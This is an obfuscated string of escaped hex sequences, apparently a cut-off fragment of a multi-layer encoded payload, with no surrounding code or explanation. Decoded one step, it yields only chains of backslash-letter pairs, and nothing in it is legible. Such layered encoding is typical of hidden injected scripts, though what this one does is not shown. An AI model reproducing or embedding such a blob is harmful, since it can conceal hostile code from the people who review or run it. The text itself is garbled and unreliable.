61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C